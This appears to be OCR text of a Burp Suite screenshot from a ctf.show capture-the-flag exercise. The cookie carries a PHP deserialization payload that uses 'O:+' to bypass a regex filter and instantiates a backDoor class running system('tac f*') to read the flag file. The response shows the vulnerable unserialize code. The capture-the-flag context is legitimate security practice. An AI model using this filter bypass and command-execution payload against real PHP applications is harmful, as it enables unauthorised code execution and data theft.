 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://0306aba6-6eb2-42c9-9865-3c410bbae6e3.chall.ctf.show
Request
Raw Params Headers Hex
GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
Host: 0306aba6-6eb2-42c9-9865-3c410bbae6e3.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=175bb73f54d77b-0007cf4cdc76288-4c3f2678-144000-175bb73f54e5aa;user=O%3A%2B
11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxx
xxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22is
Vip%22%3Bb%3A0%3Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%
3A%7Bs%3A4%3A%22code%22%3Bs%3A17%3A%22system%28%27tac+f%2A%27%29%3B%22
%3B%7D%7D
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
#007700">=</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'password'</span><span style="color:
#007700">];<br /><br />if(isset(</span><span style="color: #0000BB">$username</span><span
style="color: #007700">)&nbsp;&amp;&amp;&nbsp;isset(</span><span style="color:
#0000BB">$password</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><span style="color:
#0000BB">preg_match</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[oc]:\d+:/i'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$_COOKIE</span><span style="color: #007700">[</span><span style="color:
#DD0000">'user'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$user&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_COOKIE</span><span style="color: #007700">[</span><span
style="color: #DD0000">'user'</span><span style="color: #007700">]);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$user</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">login</span><span style="color: #007700">(</span><span style="color:
#0000BB">$username</span><span style="color: #007700">,</span><span style="color:
#0000BB">$password</span><span style="color: #007700">);<br />}<br /><br /><br /><br
/></span>
</span>
</code>$flag="ctfshow{
*/
# @link: https://ctfer.com
# @email: h1xa@ctfer.com
# @Last Modified time: 2020-09-16 11:25:00
# @Last Modified by: h1xa
# @Date: 2020-09-16 11:24:37
# @Author: h1xa
# -*- coding: utf-8 -*-
/*
<?php
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 7,328 bytes | 39 millis